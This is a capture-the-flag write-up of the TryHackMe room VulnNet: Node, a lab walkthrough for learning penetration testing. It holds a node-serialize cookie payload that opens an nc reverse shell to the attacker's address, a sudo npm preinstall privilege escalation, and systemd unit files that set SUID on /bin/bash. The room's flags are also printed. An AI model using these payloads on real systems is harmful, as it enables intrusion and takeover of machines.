Vulnet:Node Writeup (TryHackMe)
Type: Pentesting
Difficulty: Easy
Prompt: https://tryhackme.com/room/vulnnetnode
Solution
So we run a full Nmap scan to see which ports are open,and we see that only one port is open.
PORT STATE SERVICE REASON VERSION
8080/tcp open http syn-ack Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: VulnNet – Your reliable news source – Try Now!
And since a tcp port is open we run our routine gobuster scan , which shows us that these directories are present.

Meanwhile,opening the website on our browser we are greeted with this page.

And inspecting the page we see that it has a base64 encoded cookie , which , on decrypting gives this:
{"username":"Guest","isGuest":true,"encoding": "utf-8"}
On changing the value of Username from “Guest” to “Admin” shows us “Welcome Admin” on the page. However,changing the cookie value to anything else shows us errors

So we decide to put a reverse shell in the Username field, which gives us access to the machine .
{"username":"_$$ND_FUNC$$_require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i
2>&1|nc 10.9.8.34 1337 >/tmp/f', function(error, stdout, stderr) { console.log(stdout) })",
"isGuest":true,"encoding": "utf-8"}

So we try to see what commands we are allowed to execute as www

Searching for an npm exploit on GTFOBins we get one result so lets try it out !
So we run these two commands on the machine:
echo '{"scripts": {"preinstall": "/bin/sh"}}' > package.json
sudo -u serv-manage /usr/bin/npm -C ./ --unsafe-perm i
Lets see if it worked.

Yay! We are now serv-manage.We now go to /home/serv-manage to get our user.txt.
User-Flag: THM{064640a2f880ce9ed7a54886f1bde821}
Next we need to get root privileges.So we run sudo -l to see which commands the user serv-manage is allowed to execute.

So we go to the directory which has vulnnet-auto.timer and write the following to the files after stopping the vulnet-auto.timer.
echo '[Unit]
Description=Run VulnNet utilities every 30 min
[Timer]
OnBootSec=0min
# 30 min job
OnCalendar=*:0/1
Unit=vulnnet-job.service
[Install]
WantedBy=basic.target' > vulnnet-auto.timer
echo '[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer
[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/bash -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > vulnnet-job.service
After that we run the following commands:
sudo /bin/systemctl stop vulnnet-auto.timer
sudo /bin/systemctl daemon-reload
sudo /bin/systemctl start vulnnet-auto.timer
Waited sometime and we got the root priveleges ! Now we go to the root directory and see the contents of root.txt.

Root Flag: THM{abea728f211b105a608a720a37adabf9}
